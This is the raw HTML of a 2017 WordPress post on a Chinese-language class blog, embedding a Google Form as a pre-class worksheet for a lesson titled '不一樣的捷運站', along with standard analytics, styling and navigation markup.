

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog2.huayuworld.org/joycejoy99/2017/10/16/%E7%AC%AC%E5%85%AD%E8%AA%B2-%E4%B8%8D%E4%B8%80%E6%A8%A3%E7%9A%84%E6%8D%B7%E9%81%8B%E7%AB%99-%E8%AA%B2%E5%89%8D%E9%A0%90%E7%BF%92%E5%96%AE/?replytocom=38931
body_size: 9448
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>第六課 不一樣的捷運站 課前預習單 &raquo; ELITE~~菁英三班 中文網路教室</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blog2.huayuworld.org/joycejoy99/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://blog2.huayuworld.org/joycejoy99/wp-content/themes/tender-spring/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《ELITE~~菁英三班 中文網路教室》&raquo; 資訊提供" href="https://blog2.huayuworld.org/joycejoy99/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog2.huayuworld.org/joycejoy99/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog2.huayuworld.org%2Fjoycejoy99%2F2017%2F10%2F16%2F%25e7%25ac%25ac%25e5%2585%25ad%25e8%25aa%25b2-%25e4%25b8%258d%25e4%25b8%2580%25e6%25a8%25a3%25e7%259a%2584%25e6%258d%25b7%25e9%2581%258b%25e7%25ab%2599-%25e8%25aa%25b2%25e5%2589%258d%25e9%25a0%2590%25e7%25bf%2592%25e5%2596%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog2.huayuworld.org/joycejoy99/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog2.huayuworld.org%2Fjoycejoy99%2F2017%2F10%2F16%2F%25e7%25ac%25ac%25e5%2585%25ad%25e8%25aa%25b2-%25e4%25b8%258d%25e4%25b8%2580%25e6%25a8%25a3%25e7%259a%2584%25e6%258d%25b7%25e9%2581%258b%25e7%25ab%2599-%25e8%25aa%25b2%25e5%2589%258d%25e9%25a0%2590%25e7%25bf%2592%25e5%2596%25ae%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K3B6D44DXK"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/blog2.huayuworld.org\/joycejoy99\/2017\/10\/16\/\u7b2c\u516d\u8ab2-\u4e0d\u4e00\u6a23\u7684\u6377\u904b\u7ad9-\u8ab2\u524d\u9810\u7fd2\u55ae\/?replytocom=38931"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K3B6D44DXK',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K3B6D44DXK', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://blog2.huayuworld.org/joycejoy99/wp-content/themes/tender-spring/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='//fonts.googleapis.com/css?family=Janda+Elegant+Handwriting%7CPort+Lligat+Sans%7CRoboto' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://blog2.huayuworld.org/joycejoy99/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://blog2.huayuworld.org/joycejoy99/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog2.huayuworld.org/joycejoy99/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog2.huayuworld.org/joycejoy99/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blog2.huayuworld.org\/joycejoy99","hash_tracking":"false","v4_id":"G-K3B6D44DXK"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog2.huayuworld.org/joycejoy99/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.4" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog2.huayuworld.org/joycejoy99/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog2.huayuworld.org/joycejoy99/wp-json/wp/v2/posts/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog2.huayuworld.org/joycejoy99/xmlrpc.php?rsd" />

<link rel="canonical" href="https://blog2.huayuworld.org/joycejoy99/2017/10/16/%e7%ac%ac%e5%85%ad%e8%aa%b2-%e4%b8%8d%e4%b8%80%e6%a8%a3%e7%9a%84%e6%8d%b7%e9%81%8b%e7%ab%99-%e8%aa%b2%e5%89%8d%e9%a0%90%e7%bf%92%e5%96%ae/" />
<link rel='shortlink' href='https://blog2.huayuworld.org/joycejoy99/?p=179' />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-179 single-format-standard wp-theme-tender-spring">


<div id="page" class="hfeed site">
	<div id="container">
	<header id="masthead" class="site-header" role="banner">
		<div>
			<h1 class="site-title"><a href="https://blog2.huayuworld.org/joycejoy99/" title="ELITE~~菁英三班 中文網路教室" rel="home">ELITE~~菁英三班 中文網路教室</a></h1>
			<h2 class="site-description"></h2>
		</div>
	</header><!-- #masthead .site-header -->
	<div id="nav-menu-wrapper">
		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu-%e9%a6%96%e9%a0%81-container"><ul id="menu-%e9%a6%96%e9%a0%81" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a target="_blank" href="http://cloudschool.huayuworld.org/web/elitecloudschool">菁英中文雲端學校</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="http://blog2.huayuworld.org/joycejoy99/">首頁</a></li>
</ul></div>			<div id="more"></div>
		</nav>
	</div>
	<div id="main">
		<div id="primary" class="site-content">
			<div id="content" role="main">

			
				
				
<article id="post-179" class="post-179 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-wrapper">
	<div class="entry-wrapper-inner">
	<header class="entry-header">
		<h1 class="entry-title">第六課 不一樣的捷運站 課前預習單</h1>
				<div class="entry-meta">
			Posted on <a href="https://blog2.huayuworld.org/joycejoy99/2017/10/16/%e7%ac%ac%e5%85%ad%e8%aa%b2-%e4%b8%8d%e4%b8%80%e6%a8%a3%e7%9a%84%e6%8d%b7%e9%81%8b%e7%ab%99-%e8%aa%b2%e5%89%8d%e9%a0%90%e7%bf%92%e5%96%ae/" title="14:00:39" rel="bookmark"><time class="entry-date" datetime="2017-10-16T14:00:39-07:00" pubdate>2017-10-16</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://blog2.huayuworld.org/joycejoy99/author/joycejoy99/" title="View all posts by 林 淑真" rel="author">林 淑真</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
				<p><iframe src="https://docs.google.com/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/viewform?embedded=true" width="760" height="500" frameborder="0" marginheight="0" marginwidth="0">載入中…</iframe></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blog2.huayuworld.org/joycejoy99/category/uncategorized/" rel="category tag">未分類</a>.	</footer><!-- .entry-meta -->
	</div><!-- .entry-wrapper-inner -->
	</div><!-- .entry-wrapper -->
</article><!-- #post-179 -->

					<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blog2.huayuworld.org/joycejoy99/2017/10/16/%e7%ac%ac%e4%ba%94%e8%aa%b2-%e8%a9%9e%e8%aa%9e%e9%80%a0%e5%8f%a5/" rel="prev"><span class="meta-nav">&laquo;</span> 第五課 詞語造句</a></div>		<div class="nav-next"><a href="https://blog2.huayuworld.org/joycejoy99/2017/10/18/%e7%ac%ac%e4%ba%94%e9%80%b1-%e6%95%99%e5%ad%b8%e8%81%af%e7%b9%ab/" rel="next">第五週 教學聯繫 <span class="meta-nav">&raquo;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			
			</div><!-- #content -->
		</div><!-- #primary .site-content -->

		<div id="secondary" class="widget-area" role="complementary">
